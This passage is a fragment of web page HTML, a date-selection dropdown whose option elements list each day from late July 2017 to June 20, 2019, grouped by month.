2017</option><option  value="2017-07-26">July 26, 2017</option><option  value="2017-07-27">July 27, 2017</option><option  value="2017-07-28">July 28, 2017</option><option  value="2017-07-29">July 29, 2017</option><option  value="2017-07-30">July 30, 2017</option><option  value="2017-07-31">July 31, 2017</option></optgroup><optgroup label="August 2017"><option  value="2017-08-01">August 1, 2017</option><option  value="2017-08-02">August 2, 2017</option><option  value="2017-08-03">August 3, 2017</option><option  value="2017-08-04">August 4, 2017</option><option  value="2017-08-05">August 5, 2017</option><option  value="2017-08-06">August 6, 2017</option><option  value="2017-08-07">August 7, 2017</option><option  value="2017-08-08">August 8, 2017</option><option  value="2017-08-09">August 9, 2017</option><option  value="2017-08-10">August 10, 2017</option><option  value="2017-08-11">August 11, 2017</option><option  value="2017-08-12">August 12, 2017</option><option  value="2017-08-13">August 13, 2017</option><option  value="2017-08-14">August 14, 2017</option><option  value="2017-08-15">August 15, 2017</option><option  value="2017-08-16">August 16, 2017</option><option  value="2017-08-17">August 17, 2017</option><option  value="2017-08-18">August 18, 2017</option><option  value="2017-08-19">August 19, 2017</option><option  value="2017-08-20">August 20, 2017</option><option  value="2017-08-21">August 21, 2017</option><option  value="2017-08-22">August 22, 2017</option><option  value="2017-08-23">August 23, 2017</option><option  value="2017-08-24">August 24, 2017</option><option  value="2017-08-25">August 25, 2017</option><option  value="2017-08-26">August 26, 2017</option><option  value="2017-08-27">August 27, 2017</option><option  value="2017-08-28">August 28, 2017</option><option  value="2017-08-29">August 29, 2017</option><option  value="2017-08-30">August 30, 2017</option><option  value="2017-08-31">August 31, 2017</option></optgroup><optgroup label="September 2017"><option  value="2017-09-01">September 1, 2017</option><option  value="2017-09-02">September 2, 2017</option><option  value="2017-09-03">September 3, 2017</option><option  value="2017-09-04">September 4, 2017</option><option  value="2017-09-05">September 5, 2017</option><option  value="2017-09-06">September 6, 2017</option><option  value="2017-09-07">September 7, 2017</option><option  value="2017-09-08">September 8, 2017</option><option  value="2017-09-09">September 9, 2017</option><option  value="2017-09-10">September 10, 2017</option><option  value="2017-09-11">September 11, 2017</option><option  value="2017-09-12">September 12, 2017</option><option  value="2017-09-13">September 13, 2017</option><option  value="2017-09-14">September 14, 2017</option><option  value="2017-09-15">September 15, 2017</option><option  value="2017-09-16">September 16, 2017</option><option  value="2017-09-17">September 17, 2017</option><option  value="2017-09-18">September 18, 2017</option><option  value="2017-09-19">September 19, 2017</option><option  value="2017-09-20">September 20, 2017</option><option  value="2017-09-21">September 21, 2017</option><option  value="2017-09-22">September 22, 2017</option><option  value="2017-09-23">September 23, 2017</option><option  value="2017-09-24">September 24, 2017</option><option  value="2017-09-25">September 25, 2017</option><option  value="2017-09-26">September 26, 2017</option><option  value="2017-09-27">September 27, 2017</option><option  value="2017-09-28">September 28, 2017</option><option  value="2017-09-29">September 29, 2017</option><option  value="2017-09-30">September 30, 2017</option></optgroup><optgroup label="October 2017"><option  value="2017-10-01">October 1, 2017</option><option  value="2017-10-02">October 2, 2017</option><option  value="2017-10-03">October 3, 2017</option><option  value="2017-10-04">October 4, 2017</option><option  value="2017-10-05">October 5, 2017</option><option  value="2017-10-06">October 6, 2017</option><option  value="2017-10-07">October 7, 2017</option><option  value="2017-10-08">October 8, 2017</option><option  value="2017-10-09">October 9, 2017</option><option  value="2017-10-10">October 10, 2017</option><option  value="2017-10-11">October 11, 2017</option><option  value="2017-10-12">October 12, 2017</option><option  value="2017-10-13">October 13, 2017</option><option  value="2017-10-14">October 14, 2017</option><option  value="2017-10-15">October 15, 2017</option><option  value="2017-10-16">October 16, 2017</option><option  value="2017-10-17">October 17, 2017</option><option  value="2017-10-18">October 18, 2017</option><option  value="2017-10-19">October 19, 2017</option><option  value="2017-10-20">October 20, 2017</option><option  value="2017-10-21">October 21, 2017</option><option  value="2017-10-22">October 22, 2017</option><option  value="2017-10-23">October 23, 2017</option><option  value="2017-10-24">October 24, 2017</option><option  value="2017-10-25">October 25, 2017</option><option  value="2017-10-26">October 26, 2017</option><option  value="2017-10-27">October 27, 2017</option><option  value="2017-10-28">October 28, 2017</option><option  value="2017-10-29">October 29, 2017</option><option  value="2017-10-30">October 30, 2017</option><option  value="2017-10-31">October 31, 2017</option></optgroup><optgroup label="November 2017"><option  value="2017-11-01">November 1, 2017</option><option  value="2017-11-02">November 2, 2017</option><option  value="2017-11-03">November 3, 2017</option><option  value="2017-11-04">November 4, 2017</option><option  value="2017-11-05">November 5, 2017</option><option  value="2017-11-06">November 6, 2017</option><option  value="2017-11-07">November 7, 2017</option><option  value="2017-11-08">November 8, 2017</option><option  value="2017-11-09">November 9, 2017</option><option  value="2017-11-10">November 10, 2017</option><option  value="2017-11-11">November 11, 2017</option><option  value="2017-11-12">November 12, 2017</option><option  value="2017-11-13">November 13, 2017</option><option  value="2017-11-14">November 14, 2017</option><option  value="2017-11-15">November 15, 2017</option><option  value="2017-11-16">November 16, 2017</option><option  value="2017-11-17">November 17, 2017</option><option  value="2017-11-18">November 18, 2017</option><option  value="2017-11-19">November 19, 2017</option><option  value="2017-11-20">November 20, 2017</option><option  value="2017-11-21">November 21, 2017</option><option  value="2017-11-22">November 22, 2017</option><option  value="2017-11-23">November 23, 2017</option><option  value="2017-11-24">November 24, 2017</option><option  value="2017-11-25">November 25, 2017</option><option  value="2017-11-26">November 26, 2017</option><option  value="2017-11-27">November 27, 2017</option><option  value="2017-11-28">November 28, 2017</option><option  value="2017-11-29">November 29, 2017</option><option  value="2017-11-30">November 30, 2017</option></optgroup><optgroup label="December 2017"><option  value="2017-12-01">December 1, 2017</option><option  value="2017-12-02">December 2, 2017</option><option  value="2017-12-03">December 3, 2017</option><option  value="2017-12-04">December 4, 2017</option><option  value="2017-12-05">December 5, 2017</option><option  value="2017-12-06">December 6, 2017</option><option  value="2017-12-07">December 7, 2017</option><option  value="2017-12-08">December 8, 2017</option><option  value="2017-12-09">December 9, 2017</option><option  value="2017-12-10">December 10, 2017</option><option  value="2017-12-11">December 11, 2017</option><option  value="2017-12-12">December 12, 2017</option><option  value="2017-12-13">December 13, 2017</option><option  value="2017-12-14">December 14, 2017</option><option  value="2017-12-15">December 15, 2017</option><option  value="2017-12-16">December 16, 2017</option><option  value="2017-12-17">December 17, 2017</option><option  value="2017-12-18">December 18, 2017</option><option  value="2017-12-19">December 19, 2017</option><option  value="2017-12-20">December 20, 2017</option><option  value="2017-12-21">December 21, 2017</option><option  value="2017-12-22">December 22, 2017</option><option  value="2017-12-23">December 23, 2017</option><option  value="2017-12-24">December 24, 2017</option><option  value="2017-12-25">December 25, 2017</option><option  value="2017-12-26">December 26, 2017</option><option  value="2017-12-27">December 27, 2017</option><option  value="2017-12-28">December 28, 2017</option><option  value="2017-12-29">December 29, 2017</option><option  value="2017-12-30">December 30, 2017</option><option  value="2017-12-31">December 31, 2017</option></optgroup><optgroup label="January 2018"><option  value="2018-01-01">January 1, 2018</option><option  value="2018-01-02">January 2, 2018</option><option  value="2018-01-03">January 3, 2018</option><option  value="2018-01-04">January 4, 2018</option><option  value="2018-01-05">January 5, 2018</option><option  value="2018-01-06">January 6, 2018</option><option  value="2018-01-07">January 7, 2018</option><option  value="2018-01-08">January 8, 2018</option><option  value="2018-01-09">January 9, 2018</option><option  value="2018-01-10">January 10, 2018</option><option  value="2018-01-11">January 11, 2018</option><option  value="2018-01-12">January 12, 2018</option><option  value="2018-01-13">January 13, 2018</option><option  value="2018-01-14">January 14, 2018</option><option  value="2018-01-15">January 15, 2018</option><option  value="2018-01-16">January 16, 2018</option><option  value="2018-01-17">January 17, 2018</option><option  value="2018-01-18">January 18, 2018</option><option  value="2018-01-19">January 19, 2018</option><option  value="2018-01-20">January 20, 2018</option><option  value="2018-01-21">January 21, 2018</option><option  value="2018-01-22">January 22, 2018</option><option  value="2018-01-23">January 23, 2018</option><option  value="2018-01-24">January 24, 2018</option><option  value="2018-01-25">January 25, 2018</option><option  value="2018-01-26">January 26, 2018</option><option  value="2018-01-27">January 27, 2018</option><option  value="2018-01-28">January 28, 2018</option><option  value="2018-01-29">January 29, 2018</option><option  value="2018-01-30">January 30, 2018</option><option  value="2018-01-31">January 31, 2018</option></optgroup><optgroup label="February 2018"><option  value="2018-02-01">February 1, 2018</option><option  value="2018-02-02">February 2, 2018</option><option  value="2018-02-03">February 3, 2018</option><option  value="2018-02-04">February 4, 2018</option><option  value="2018-02-05">February 5, 2018</option><option  value="2018-02-06">February 6, 2018</option><option  value="2018-02-07">February 7, 2018</option><option  value="2018-02-08">February 8, 2018</option><option  value="2018-02-09">February 9, 2018</option><option  value="2018-02-10">February 10, 2018</option><option  value="2018-02-11">February 11, 2018</option><option  value="2018-02-12">February 12, 2018</option><option  value="2018-02-13">February 13, 2018</option><option  value="2018-02-14">February 14, 2018</option><option  value="2018-02-15">February 15, 2018</option><option  value="2018-02-16">February 16, 2018</option><option  value="2018-02-17">February 17, 2018</option><option  value="2018-02-18">February 18, 2018</option><option  value="2018-02-19">February 19, 2018</option><option  value="2018-02-20">February 20, 2018</option><option  value="2018-02-21">February 21, 2018</option><option  value="2018-02-22">February 22, 2018</option><option  value="2018-02-23">February 23, 2018</option><option  value="2018-02-24">February 24, 2018</option><option  value="2018-02-25">February 25, 2018</option><option  value="2018-02-26">February 26, 2018</option><option  value="2018-02-27">February 27, 2018</option><option  value="2018-02-28">February 28, 2018</option></optgroup><optgroup label="March 2018"><option  value="2018-03-01">March 1, 2018</option><option  value="2018-03-02">March 2, 2018</option><option  value="2018-03-03">March 3, 2018</option><option  value="2018-03-04">March 4, 2018</option><option  value="2018-03-05">March 5, 2018</option><option  value="2018-03-06">March 6, 2018</option><option  value="2018-03-07">March 7, 2018</option><option  value="2018-03-08">March 8, 2018</option><option  value="2018-03-09">March 9, 2018</option><option  value="2018-03-10">March 10, 2018</option><option  value="2018-03-11">March 11, 2018</option><option  value="2018-03-12">March 12, 2018</option><option  value="2018-03-13">March 13, 2018</option><option  value="2018-03-14">March 14, 2018</option><option  value="2018-03-15">March 15, 2018</option><option  value="2018-03-16">March 16, 2018</option><option  value="2018-03-17">March 17, 2018</option><option  value="2018-03-18">March 18, 2018</option><option  value="2018-03-19">March 19, 2018</option><option  value="2018-03-20">March 20, 2018</option><option  value="2018-03-21">March 21, 2018</option><option  value="2018-03-22">March 22, 2018</option><option  value="2018-03-23">March 23, 2018</option><option  value="2018-03-24">March 24, 2018</option><option  value="2018-03-25">March 25, 2018</option><option  value="2018-03-26">March 26, 2018</option><option  value="2018-03-27">March 27, 2018</option><option  value="2018-03-28">March 28, 2018</option><option  value="2018-03-29">March 29, 2018</option><option  value="2018-03-30">March 30, 2018</option><option  value="2018-03-31">March 31, 2018</option></optgroup><optgroup label="April 2018"><option  value="2018-04-01">April 1, 2018</option><option  value="2018-04-02">April 2, 2018</option><option  value="2018-04-03">April 3, 2018</option><option  value="2018-04-04">April 4, 2018</option><option  value="2018-04-05">April 5, 2018</option><option  value="2018-04-06">April 6, 2018</option><option  value="2018-04-07">April 7, 2018</option><option  value="2018-04-08">April 8, 2018</option><option  value="2018-04-09">April 9, 2018</option><option  value="2018-04-10">April 10, 2018</option><option  value="2018-04-11">April 11, 2018</option><option  value="2018-04-12">April 12, 2018</option><option  value="2018-04-13">April 13, 2018</option><option  value="2018-04-14">April 14, 2018</option><option  value="2018-04-15">April 15, 2018</option><option  value="2018-04-16">April 16, 2018</option><option  value="2018-04-17">April 17, 2018</option><option  value="2018-04-18">April 18, 2018</option><option  value="2018-04-19">April 19, 2018</option><option  value="2018-04-20">April 20, 2018</option><option  value="2018-04-21">April 21, 2018</option><option  value="2018-04-22">April 22, 2018</option><option  value="2018-04-23">April 23, 2018</option><option  value="2018-04-24">April 24, 2018</option><option  value="2018-04-25">April 25, 2018</option><option  value="2018-04-26">April 26, 2018</option><option  value="2018-04-27">April 27, 2018</option><option  value="2018-04-28">April 28, 2018</option><option  value="2018-04-29">April 29, 2018</option><option  value="2018-04-30">April 30, 2018</option></optgroup><optgroup label="May 2018"><option  value="2018-05-01">May 1, 2018</option><option  value="2018-05-02">May 2, 2018</option><option  value="2018-05-03">May 3, 2018</option><option  value="2018-05-04">May 4, 2018</option><option  value="2018-05-05">May 5, 2018</option><option  value="2018-05-06">May 6, 2018</option><option  value="2018-05-07">May 7, 2018</option><option  value="2018-05-08">May 8, 2018</option><option  value="2018-05-09">May 9, 2018</option><option  value="2018-05-10">May 10, 2018</option><option  value="2018-05-11">May 11, 2018</option><option  value="2018-05-12">May 12, 2018</option><option  value="2018-05-13">May 13, 2018</option><option  value="2018-05-14">May 14, 2018</option><option  value="2018-05-15">May 15, 2018</option><option  value="2018-05-16">May 16, 2018</option><option  value="2018-05-17">May 17, 2018</option><option  value="2018-05-18">May 18, 2018</option><option  value="2018-05-19">May 19, 2018</option><option  value="2018-05-20">May 20, 2018</option><option  value="2018-05-21">May 21, 2018</option><option  value="2018-05-22">May 22, 2018</option><option  value="2018-05-23">May 23, 2018</option><option  value="2018-05-24">May 24, 2018</option><option  value="2018-05-25">May 25, 2018</option><option  value="2018-05-26">May 26, 2018</option><option  value="2018-05-27">May 27, 2018</option><option  value="2018-05-28">May 28, 2018</option><option  value="2018-05-29">May 29, 2018</option><option  value="2018-05-30">May 30, 2018</option><option  value="2018-05-31">May 31, 2018</option></optgroup><optgroup label="June 2018"><option  value="2018-06-01">June 1, 2018</option><option  value="2018-06-02">June 2, 2018</option><option  value="2018-06-03">June 3, 2018</option><option  value="2018-06-04">June 4, 2018</option><option  value="2018-06-05">June 5, 2018</option><option  value="2018-06-06">June 6, 2018</option><option  value="2018-06-07">June 7, 2018</option><option  value="2018-06-08">June 8, 2018</option><option  value="2018-06-09">June 9, 2018</option><option  value="2018-06-10">June 10, 2018</option><option  value="2018-06-11">June 11, 2018</option><option  value="2018-06-12">June 12, 2018</option><option  value="2018-06-13">June 13, 2018</option><option  value="2018-06-14">June 14, 2018</option><option  value="2018-06-15">June 15, 2018</option><option  value="2018-06-16">June 16, 2018</option><option  value="2018-06-17">June 17, 2018</option><option  value="2018-06-18">June 18, 2018</option><option  value="2018-06-19">June 19, 2018</option><option  value="2018-06-20">June 20, 2018</option><option  value="2018-06-21">June 21, 2018</option><option  value="2018-06-22">June 22, 2018</option><option  value="2018-06-23">June 23, 2018</option><option  value="2018-06-24">June 24, 2018</option><option  value="2018-06-25">June 25, 2018</option><option  value="2018-06-26">June 26, 2018</option><option  value="2018-06-27">June 27, 2018</option><option  value="2018-06-28">June 28, 2018</option><option  value="2018-06-29">June 29, 2018</option><option  value="2018-06-30">June 30, 2018</option></optgroup><optgroup label="July 2018"><option  value="2018-07-01">July 1, 2018</option><option  value="2018-07-02">July 2, 2018</option><option  value="2018-07-03">July 3, 2018</option><option  value="2018-07-04">July 4, 2018</option><option  value="2018-07-05">July 5, 2018</option><option  value="2018-07-06">July 6, 2018</option><option  value="2018-07-07">July 7, 2018</option><option  value="2018-07-08">July 8, 2018</option><option  value="2018-07-09">July 9, 2018</option><option  value="2018-07-10">July 10, 2018</option><option  value="2018-07-11">July 11, 2018</option><option  value="2018-07-12">July 12, 2018</option><option  value="2018-07-13">July 13, 2018</option><option  value="2018-07-14">July 14, 2018</option><option  value="2018-07-15">July 15, 2018</option><option  value="2018-07-16">July 16, 2018</option><option  value="2018-07-17">July 17, 2018</option><option  value="2018-07-18">July 18, 2018</option><option  value="2018-07-19">July 19, 2018</option><option  value="2018-07-20">July 20, 2018</option><option  value="2018-07-21">July 21, 2018</option><option  value="2018-07-22">July 22, 2018</option><option  value="2018-07-23">July 23, 2018</option><option  value="2018-07-24">July 24, 2018</option><option  value="2018-07-25">July 25, 2018</option><option  value="2018-07-26">July 26, 2018</option><option  value="2018-07-27">July 27, 2018</option><option  value="2018-07-28">July 28, 2018</option><option  value="2018-07-29">July 29, 2018</option><option  value="2018-07-30">July 30, 2018</option><option  value="2018-07-31">July 31, 2018</option></optgroup><optgroup label="August 2018"><option  value="2018-08-01">August 1, 2018</option><option  value="2018-08-02">August 2, 2018</option><option  value="2018-08-03">August 3, 2018</option><option  value="2018-08-04">August 4, 2018</option><option  value="2018-08-05">August 5, 2018</option><option  value="2018-08-06">August 6, 2018</option><option  value="2018-08-07">August 7, 2018</option><option  value="2018-08-08">August 8, 2018</option><option  value="2018-08-09">August 9, 2018</option><option  value="2018-08-10">August 10, 2018</option><option  value="2018-08-11">August 11, 2018</option><option  value="2018-08-12">August 12, 2018</option><option  value="2018-08-13">August 13, 2018</option><option  value="2018-08-14">August 14, 2018</option><option  value="2018-08-15">August 15, 2018</option><option  value="2018-08-16">August 16, 2018</option><option  value="2018-08-17">August 17, 2018</option><option  value="2018-08-18">August 18, 2018</option><option  value="2018-08-19">August 19, 2018</option><option  value="2018-08-20">August 20, 2018</option><option  value="2018-08-21">August 21, 2018</option><option  value="2018-08-22">August 22, 2018</option><option  value="2018-08-23">August 23, 2018</option><option  value="2018-08-24">August 24, 2018</option><option  value="2018-08-25">August 25, 2018</option><option  value="2018-08-26">August 26, 2018</option><option  value="2018-08-27">August 27, 2018</option><option  value="2018-08-28">August 28, 2018</option><option  value="2018-08-29">August 29, 2018</option><option  value="2018-08-30">August 30, 2018</option><option  value="2018-08-31">August 31, 2018</option></optgroup><optgroup label="September 2018"><option  value="2018-09-01">September 1, 2018</option><option  value="2018-09-02">September 2, 2018</option><option  value="2018-09-03">September 3, 2018</option><option  value="2018-09-04">September 4, 2018</option><option  value="2018-09-05">September 5, 2018</option><option  value="2018-09-06">September 6, 2018</option><option  value="2018-09-07">September 7, 2018</option><option  value="2018-09-08">September 8, 2018</option><option  value="2018-09-09">September 9, 2018</option><option  value="2018-09-10">September 10, 2018</option><option  value="2018-09-11">September 11, 2018</option><option  value="2018-09-12">September 12, 2018</option><option  value="2018-09-13">September 13, 2018</option><option  value="2018-09-14">September 14, 2018</option><option  value="2018-09-15">September 15, 2018</option><option  value="2018-09-16">September 16, 2018</option><option  value="2018-09-17">September 17, 2018</option><option  value="2018-09-18">September 18, 2018</option><option  value="2018-09-19">September 19, 2018</option><option  value="2018-09-20">September 20, 2018</option><option  value="2018-09-21">September 21, 2018</option><option  value="2018-09-22">September 22, 2018</option><option  value="2018-09-23">September 23, 2018</option><option  value="2018-09-24">September 24, 2018</option><option  value="2018-09-25">September 25, 2018</option><option  value="2018-09-26">September 26, 2018</option><option  value="2018-09-27">September 27, 2018</option><option  value="2018-09-28">September 28, 2018</option><option  value="2018-09-29">September 29, 2018</option><option  value="2018-09-30">September 30, 2018</option></optgroup><optgroup label="October 2018"><option  value="2018-10-01">October 1, 2018</option><option  value="2018-10-02">October 2, 2018</option><option  value="2018-10-03">October 3, 2018</option><option  value="2018-10-04">October 4, 2018</option><option  value="2018-10-05">October 5, 2018</option><option  value="2018-10-06">October 6, 2018</option><option  value="2018-10-07">October 7, 2018</option><option  value="2018-10-08">October 8, 2018</option><option  value="2018-10-09">October 9, 2018</option><option  value="2018-10-10">October 10, 2018</option><option  value="2018-10-11">October 11, 2018</option><option  value="2018-10-12">October 12, 2018</option><option  value="2018-10-13">October 13, 2018</option><option  value="2018-10-14">October 14, 2018</option><option  value="2018-10-15">October 15, 2018</option><option  value="2018-10-16">October 16, 2018</option><option  value="2018-10-17">October 17, 2018</option><option  value="2018-10-18">October 18, 2018</option><option  value="2018-10-19">October 19, 2018</option><option  value="2018-10-20">October 20, 2018</option><option  value="2018-10-21">October 21, 2018</option><option  value="2018-10-22">October 22, 2018</option><option  value="2018-10-23">October 23, 2018</option><option  value="2018-10-24">October 24, 2018</option><option  value="2018-10-25">October 25, 2018</option><option  value="2018-10-26">October 26, 2018</option><option  value="2018-10-27">October 27, 2018</option><option  value="2018-10-28">October 28, 2018</option><option  value="2018-10-29">October 29, 2018</option><option  value="2018-10-30">October 30, 2018</option><option  value="2018-10-31">October 31, 2018</option></optgroup><optgroup label="November 2018"><option  value="2018-11-01">November 1, 2018</option><option  value="2018-11-02">November 2, 2018</option><option  value="2018-11-03">November 3, 2018</option><option  value="2018-11-04">November 4, 2018</option><option  value="2018-11-05">November 5, 2018</option><option  value="2018-11-06">November 6, 2018</option><option  value="2018-11-07">November 7, 2018</option><option  value="2018-11-08">November 8, 2018</option><option  value="2018-11-09">November 9, 2018</option><option  value="2018-11-10">November 10, 2018</option><option  value="2018-11-11">November 11, 2018</option><option  value="2018-11-12">November 12, 2018</option><option  value="2018-11-13">November 13, 2018</option><option  value="2018-11-14">November 14, 2018</option><option  value="2018-11-15">November 15, 2018</option><option  value="2018-11-16">November 16, 2018</option><option  value="2018-11-17">November 17, 2018</option><option  value="2018-11-18">November 18, 2018</option><option  value="2018-11-19">November 19, 2018</option><option  value="2018-11-20">November 20, 2018</option><option  value="2018-11-21">November 21, 2018</option><option  value="2018-11-22">November 22, 2018</option><option  value="2018-11-23">November 23, 2018</option><option  value="2018-11-24">November 24, 2018</option><option  value="2018-11-25">November 25, 2018</option><option  value="2018-11-26">November 26, 2018</option><option  value="2018-11-27">November 27, 2018</option><option  value="2018-11-28">November 28, 2018</option><option  value="2018-11-29">November 29, 2018</option><option  value="2018-11-30">November 30, 2018</option></optgroup><optgroup label="December 2018"><option  value="2018-12-01">December 1, 2018</option><option  value="2018-12-02">December 2, 2018</option><option  value="2018-12-03">December 3, 2018</option><option  value="2018-12-04">December 4, 2018</option><option  value="2018-12-05">December 5, 2018</option><option  value="2018-12-06">December 6, 2018</option><option  value="2018-12-07">December 7, 2018</option><option  value="2018-12-08">December 8, 2018</option><option  value="2018-12-09">December 9, 2018</option><option  value="2018-12-10">December 10, 2018</option><option  value="2018-12-11">December 11, 2018</option><option  value="2018-12-12">December 12, 2018</option><option  value="2018-12-13">December 13, 2018</option><option  value="2018-12-14">December 14, 2018</option><option  value="2018-12-15">December 15, 2018</option><option  value="2018-12-16">December 16, 2018</option><option  value="2018-12-17">December 17, 2018</option><option  value="2018-12-18">December 18, 2018</option><option  value="2018-12-19">December 19, 2018</option><option  value="2018-12-20">December 20, 2018</option><option  value="2018-12-21">December 21, 2018</option><option  value="2018-12-22">December 22, 2018</option><option  value="2018-12-23">December 23, 2018</option><option  value="2018-12-24">December 24, 2018</option><option  value="2018-12-25">December 25, 2018</option><option  value="2018-12-26">December 26, 2018</option><option  value="2018-12-27">December 27, 2018</option><option  value="2018-12-28">December 28, 2018</option><option  value="2018-12-29">December 29, 2018</option><option  value="2018-12-30">December 30, 2018</option><option  value="2018-12-31">December 31, 2018</option></optgroup><optgroup label="January 2019"><option  value="2019-01-01">January 1, 2019</option><option  value="2019-01-02">January 2, 2019</option><option  value="2019-01-03">January 3, 2019</option><option  value="2019-01-04">January 4, 2019</option><option  value="2019-01-05">January 5, 2019</option><option  value="2019-01-06">January 6, 2019</option><option  value="2019-01-07">January 7, 2019</option><option  value="2019-01-08">January 8, 2019</option><option  value="2019-01-09">January 9, 2019</option><option  value="2019-01-10">January 10, 2019</option><option  value="2019-01-11">January 11, 2019</option><option  value="2019-01-12">January 12, 2019</option><option  value="2019-01-13">January 13, 2019</option><option  value="2019-01-14">January 14, 2019</option><option  value="2019-01-15">January 15, 2019</option><option  value="2019-01-16">January 16, 2019</option><option  value="2019-01-17">January 17, 2019</option><option  value="2019-01-18">January 18, 2019</option><option  value="2019-01-19">January 19, 2019</option><option  value="2019-01-20">January 20, 2019</option><option  value="2019-01-21">January 21, 2019</option><option  value="2019-01-22">January 22, 2019</option><option  value="2019-01-23">January 23, 2019</option><option  value="2019-01-24">January 24, 2019</option><option  value="2019-01-25">January 25, 2019</option><option  value="2019-01-26">January 26, 2019</option><option  value="2019-01-27">January 27, 2019</option><option  value="2019-01-28">January 28, 2019</option><option  value="2019-01-29">January 29, 2019</option><option  value="2019-01-30">January 30, 2019</option><option  value="2019-01-31">January 31, 2019</option></optgroup><optgroup label="February 2019"><option  value="2019-02-01">February 1, 2019</option><option  value="2019-02-02">February 2, 2019</option><option  value="2019-02-03">February 3, 2019</option><option  value="2019-02-04">February 4, 2019</option><option  value="2019-02-05">February 5, 2019</option><option  value="2019-02-06">February 6, 2019</option><option  value="2019-02-07">February 7, 2019</option><option  value="2019-02-08">February 8, 2019</option><option  value="2019-02-09">February 9, 2019</option><option  value="2019-02-10">February 10, 2019</option><option  value="2019-02-11">February 11, 2019</option><option  value="2019-02-12">February 12, 2019</option><option  value="2019-02-13">February 13, 2019</option><option  value="2019-02-14">February 14, 2019</option><option  value="2019-02-15">February 15, 2019</option><option  value="2019-02-16">February 16, 2019</option><option  value="2019-02-17">February 17, 2019</option><option  value="2019-02-18">February 18, 2019</option><option  value="2019-02-19">February 19, 2019</option><option  value="2019-02-20">February 20, 2019</option><option  value="2019-02-21">February 21, 2019</option><option  value="2019-02-22">February 22, 2019</option><option  value="2019-02-23">February 23, 2019</option><option  value="2019-02-24">February 24, 2019</option><option  value="2019-02-25">February 25, 2019</option><option  value="2019-02-26">February 26, 2019</option><option  value="2019-02-27">February 27, 2019</option><option  value="2019-02-28">February 28, 2019</option></optgroup><optgroup label="March 2019"><option  value="2019-03-01">March 1, 2019</option><option  value="2019-03-02">March 2, 2019</option><option  value="2019-03-03">March 3, 2019</option><option  value="2019-03-04">March 4, 2019</option><option  value="2019-03-05">March 5, 2019</option><option  value="2019-03-06">March 6, 2019</option><option  value="2019-03-07">March 7, 2019</option><option  value="2019-03-08">March 8, 2019</option><option  value="2019-03-09">March 9, 2019</option><option  value="2019-03-10">March 10, 2019</option><option  value="2019-03-11">March 11, 2019</option><option  value="2019-03-12">March 12, 2019</option><option  value="2019-03-13">March 13, 2019</option><option  value="2019-03-14">March 14, 2019</option><option  value="2019-03-15">March 15, 2019</option><option  value="2019-03-16">March 16, 2019</option><option  value="2019-03-17">March 17, 2019</option><option  value="2019-03-18">March 18, 2019</option><option  value="2019-03-19">March 19, 2019</option><option  value="2019-03-20">March 20, 2019</option><option  value="2019-03-21">March 21, 2019</option><option  value="2019-03-22">March 22, 2019</option><option  value="2019-03-23">March 23, 2019</option><option  value="2019-03-24">March 24, 2019</option><option  value="2019-03-25">March 25, 2019</option><option  value="2019-03-26">March 26, 2019</option><option  value="2019-03-27">March 27, 2019</option><option  value="2019-03-28">March 28, 2019</option><option  value="2019-03-29">March 29, 2019</option><option  value="2019-03-30">March 30, 2019</option><option  value="2019-03-31">March 31, 2019</option></optgroup><optgroup label="April 2019"><option  value="2019-04-01">April 1, 2019</option><option  value="2019-04-02">April 2, 2019</option><option  value="2019-04-03">April 3, 2019</option><option  value="2019-04-04">April 4, 2019</option><option  value="2019-04-05">April 5, 2019</option><option  value="2019-04-06">April 6, 2019</option><option  value="2019-04-07">April 7, 2019</option><option  value="2019-04-08">April 8, 2019</option><option  value="2019-04-09">April 9, 2019</option><option  value="2019-04-10">April 10, 2019</option><option  value="2019-04-11">April 11, 2019</option><option  value="2019-04-12">April 12, 2019</option><option  value="2019-04-13">April 13, 2019</option><option  value="2019-04-14">April 14, 2019</option><option  value="2019-04-15">April 15, 2019</option><option  value="2019-04-16">April 16, 2019</option><option  value="2019-04-17">April 17, 2019</option><option  value="2019-04-18">April 18, 2019</option><option  value="2019-04-19">April 19, 2019</option><option  value="2019-04-20">April 20, 2019</option><option  value="2019-04-21">April 21, 2019</option><option  value="2019-04-22">April 22, 2019</option><option  value="2019-04-23">April 23, 2019</option><option  value="2019-04-24">April 24, 2019</option><option  value="2019-04-25">April 25, 2019</option><option  value="2019-04-26">April 26, 2019</option><option  value="2019-04-27">April 27, 2019</option><option  value="2019-04-28">April 28, 2019</option><option  value="2019-04-29">April 29, 2019</option><option  value="2019-04-30">April 30, 2019</option></optgroup><optgroup label="May 2019"><option  value="2019-05-01">May 1, 2019</option><option  value="2019-05-02">May 2, 2019</option><option  value="2019-05-03">May 3, 2019</option><option  value="2019-05-04">May 4, 2019</option><option  value="2019-05-05">May 5, 2019</option><option  value="2019-05-06">May 6, 2019</option><option  value="2019-05-07">May 7, 2019</option><option  value="2019-05-08">May 8, 2019</option><option  value="2019-05-09">May 9, 2019</option><option  value="2019-05-10">May 10, 2019</option><option  value="2019-05-11">May 11, 2019</option><option  value="2019-05-12">May 12, 2019</option><option  value="2019-05-13">May 13, 2019</option><option  value="2019-05-14">May 14, 2019</option><option  value="2019-05-15">May 15, 2019</option><option  value="2019-05-16">May 16, 2019</option><option  value="2019-05-17">May 17, 2019</option><option  value="2019-05-18">May 18, 2019</option><option  value="2019-05-19">May 19, 2019</option><option  value="2019-05-20">May 20, 2019</option><option  value="2019-05-21">May 21, 2019</option><option  value="2019-05-22">May 22, 2019</option><option  value="2019-05-23">May 23, 2019</option><option  value="2019-05-24">May 24, 2019</option><option  value="2019-05-25">May 25, 2019</option><option  value="2019-05-26">May 26, 2019</option><option  value="2019-05-27">May 27, 2019</option><option  value="2019-05-28">May 28, 2019</option><option  value="2019-05-29">May 29, 2019</option><option  value="2019-05-30">May 30, 2019</option><option  value="2019-05-31">May 31, 2019</option></optgroup><optgroup label="June 2019"><option  value="2019-06-01">June 1, 2019</option><option  value="2019-06-02">June 2, 2019</option><option  value="2019-06-03">June 3, 2019</option><option  value="2019-06-04">June 4, 2019</option><option  value="2019-06-05">June 5, 2019</option><option  value="2019-06-06">June 6, 2019</option><option  value="2019-06-07">June 7, 2019</option><option  value="2019-06-08">June 8, 2019</option><option  value="2019-06-09">June 9, 2019</option><option  value="2019-06-10">June 10, 2019</option><option  value="2019-06-11">June 11, 2019</option><option  value="2019-06-12">June 12, 2019</option><option  value="2019-06-13">June 13, 2019</option><option  value="2019-06-14">June 14, 2019</option><option  value="2019-06-15">June 15, 2019</option><option  value="2019-06-16">June 16, 2019</option><option  value="2019-06-17">June 17, 2019</option><option  value="2019-06-18">June 18, 2019</option><option  value="2019-06-19">June 19, 2019</option><option  value="2019-06-20">June 20, 2019</option><option  